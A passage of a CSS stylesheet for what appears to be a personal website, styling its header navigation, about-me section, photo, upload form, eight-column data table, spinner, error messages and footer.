    flex-direction: column;
}

.header-navigation {
    top: 0;
    left: 0;
    display: flex;
    width: 100%;
    justify-content: space-between;
    background-color: #f26659;
}

.header-navigation__link {
    width: 100%;
    padding: 20px 0;
    text-align: center;
    color: inherit;
}

.header-navigation__link_active {
    color: white;
}

.header-navigation__link:hover {
    text-decoration: underline;
}

.node-js {
    color: #76ae63;
    text-transform: uppercase;
}

.photo {
    width: 240px;
    height: 240px;
    margin-right: 20px;
    border-radius: 10px;
    border: 2px solid #000;
    box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.2);
    float: left;
}

#about-me {
    height: 300px;
}

.about-me__text {
    line-height: 24px;
}

.wolf {
    color: gray;
}

.form {
    max-width: fit-content;
    padding: 10px;
    border: 3px solid grey;
    border-radius: 5px;
    margin-bottom: 20px;
}

.form__item {
    padding: 5px 0;
}

.form__item label {
    display: inline-block;
    min-width: 100px;
}

.form__item input {
    padding: 3px;
    border-radius: 10px;
}

.upload-button {
    width: fit-content;
    padding: 15px 32px;
    cursor: pointer;
}

.table {
    display: grid;
    grid-template-columns: repeat(8, auto);
}

.table__cell {
    white-space: nowrap;
    padding: 5px;
    border: 2px solid grey;
    border-right: none;
    border-bottom: none;
}

.table__cell:nth-child(8n) {
    border-right: 2px solid grey;
}

.table__cell:nth-last-child(-n+8) {
    border-bottom: 2px solid grey;
}

.spinner {
    margin-top: 80px;
    height: 80px;
}

.error {
    color: red;
    padding: 20px 0;
    font-size: 16px;
    font-weight: bold;
}

footer {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    border-top: 3px solid red;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.page-load__time {
    color: red;
}

@media screen and (max-width: 480px) {
    #ascii, .about-me__text, #code pre {
        display: none;
    }
}
</file>
